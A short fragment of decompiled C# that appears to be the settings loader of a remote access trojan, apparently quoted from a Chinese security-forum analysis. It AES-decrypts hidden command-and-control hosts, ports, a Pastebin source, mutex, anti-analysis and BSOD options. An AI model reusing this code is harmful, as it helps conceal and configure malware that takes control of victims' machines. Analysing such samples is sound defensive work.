 // Token: 0x06000003 RID: 3 RVA: 0x00002AA0 File Offset: 0x00000CA0
public static bool InitializeSettings()
{
bool result;
try
{
Settings.Key = Encoding.UTF8.GetString(Convert.FromBase64String(Settings.Key));
Settings.aes256 = new Aes256(Settings.Key);
Settings.Por_ts = Settings.aes256.Decrypt(Settings.Por_ts);
Settings.Hos_ts = Settings.aes256.Decrypt(Settings.Hos_ts);
Settings.PorTwo_ts = Settings.aes256.Decrypt(Settings.PorTwo_ts);
Settings.HosTwo_ts = Settings.aes256.Decrypt(Settings.HosTwo_ts);
Settings.Ver_sion = Settings.aes256.Decrypt(Settings.Ver_sion);
Settings.In_stall = Settings.aes256.Decrypt(Settings.In_stall);
Settings.MTX = Settings.aes256.Decrypt(Settings.MTX);
Settings.Paste_bin = Settings.aes256.Decrypt(Settings.Paste_bin);
Settings.An_ti = Settings.aes256.Decrypt(Settings.An_ti);
Settings.Anti_Process = Settings.aes256.Decrypt(Settings.Anti_Process);
Settings.BS_OD = Settings.aes256.Decrypt(Settings.BS_OD);
Settings.Group = Settings.aes256.Decrypt(Settings.Group);
Settings.Hw_id = HwidGen.HWID();
Settings.Server_signa_ture = Settings.aes256.Decrypt(Settings.Server_signa_ture);
Settings.Server_Certificate = new X509Certificate2(Convert.FromBase64String(Settings.aes256.Decrypt(Settings.Certifi_cate)));
result = Settings.VerifyHash();
}
catch
{
result = false;
}
return result;
}
先知社区